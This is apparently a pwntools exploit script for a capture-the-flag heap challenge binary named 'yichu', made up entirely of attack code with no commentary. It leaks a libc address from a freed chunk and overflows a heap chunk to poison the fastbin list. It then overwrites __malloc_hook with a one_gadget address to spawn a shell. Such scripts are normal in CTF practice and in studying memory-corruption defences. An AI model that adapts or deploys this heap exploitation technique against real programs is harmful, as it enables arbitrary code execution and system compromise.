 from pwn import *
io=process("./yichu")
libc=ELF('/lib/x86_64-linux-gnu/libc.so.6')
context(os="linux",arch="amd64",log_level="debug")
def add(index,size):
    io.sendlineafter(b'choice:\n',b'1')
    io.sendlineafter(b'index:\n',str(index).encode())
    io.sendlineafter(b'size:\n',str(size).encode())
def delete(index):
    io.sendlineafter(b'choice:\n',b'2')
    io.sendlineafter(b'index:\n',str(index).encode())
def edit(index,length,content):
    io.sendlineafter(b'choice:\n',b'3')
    io.sendlineafter(b'index',str(index).encode())
    io.sendlineafter(b'length:\n',str(length).encode())
    io.sendafter(b'content:\n',content)
def show(index):
    io.sendlineafter(b'choice:\n',b'4')
    io.sendlineafter(b'index:\n',str(index).encode())
add(0,0x90)
add(1,0x90)
delete(0)
add(2,0x68)
show(2)
leak_addr = u64(io.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
padding= 0x3c4c08
libc_base = leak_addr - padding
log.success('libc_base is  -->' + hex(libc_base))
malloc_hook=libc_base+libc.sym['__malloc_hook']
one_gadget=libc_base+0xf02a4
add(3,0x68)
add(4,0x68)
delete(4)
payload=b'a'*0x60 + p64(0)+b'\x71'+b'\x00'*7+p64(malloc_hook-0x23)
edit(3,0x100,payload)
gdb.attach(io)
add(5,0x68)
add(6,0x68)
payload=b'a'*0x13+p64(one_gadget)
edit(6,0x100,payload)
add(7,0x68)
io.interactive()